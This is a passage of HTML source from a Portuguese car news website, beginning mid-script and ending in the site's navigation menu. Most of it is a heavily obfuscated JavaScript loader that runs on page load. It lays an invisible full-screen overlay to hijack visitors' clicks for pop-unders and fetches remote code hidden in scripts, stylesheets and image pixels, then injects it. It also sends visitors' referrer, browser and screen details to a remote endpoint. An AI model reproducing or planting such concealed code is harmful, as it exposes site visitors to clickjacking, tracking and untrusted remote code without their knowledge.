n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script src="//madurird.com/tag.min.js" data-zone="9443952" data-cfasync="false" async onerror="_akigg()" onload="_xhrcif()"></script><script>var pm_sw = '/?pagename=monetizer-sw.js';var pm_pid = "23751-2ba4a065";</script><script src="//aios.wordfence.me/js/pub.min.js" async></script>

<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://motorguia.net/wp-content/uploads/2022/07/cropped-apple-icon-180x180-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://motorguia.net/wp-content/uploads/2022/07/cropped-apple-icon-180x180-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://motorguia.net/wp-content/uploads/2022/07/cropped-apple-icon-180x180-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://motorguia.net/wp-content/uploads/2022/07/cropped-apple-icon-180x180-1-270x270.png" />

	

	
<link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">

	
	
<meta name="verification" content="5600a6068f47f65de4fbda2e5a864bf4" />


<script id="script">
    var s = document.createElement("script")
    s.src = "https://notix.io/ent/current/enot.min.js"
    s.onload = function (sdk) {
        sdk.startInstall({
            appId: "1004d2415626adcd040d0420ea885d3",
            loadSettings: true
        })
    }
    document.head.append(s)
</script>
	
</head>
<body class="post-template-default single single-post postid-2022 single-format-standard cookies-not-set">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K4S93GN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


		<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://motorguia.net/"><img src="https://motorguia.net/wp-content/uploads/2018/08/Logo_novo_512-1.png" alt="Motorguia" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7"><a href="#">Atualidade</a>
<ul class="sub-menu">
	<li id="menu-item-177" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://motorguia.net/category/entertainment/">Notícias</a></li>
	<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://motorguia.net/category/curiosidades/">Curiosidades</a></li>
	<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://motorguia.net/latest-news/">Últimas</a></li>
</ul>
</li>
<li id="menu-item-447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-447"><a href="#">Avaliações</a>
<ul class="sub-menu">
	<li id="menu-item-452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-452"><a href="https://motorguia.net/category/avaliacoes-usados/">Avaliações Usados</a></li>
</ul>
</li>
<li id="menu-item-444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-444"><a href="#">Lançamentos</a>
<ul class="sub-menu">
	<li id="menu-item-9862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9862"><a href="https://motorguia.net/category/lancamentos-2022/">Lançamentos 2022</a></li>
	<li id="menu-item-9863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9863"><a href="https://motorguia.net/category/lancamentos-2023/">Lançamentos 2023</a></li>
	<li id="menu-item-14634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14634"><a href="https://motorguia.net/category/lancamentos-2024/">Lançamentos 2024</a></li>
</ul>
</li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39"><a href="#">Serviços</a>
<ul class="sub-menu">
	<li id="menu-item-434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-434"><a href="https://motorguia.net/category/business/">Usados</a></li>
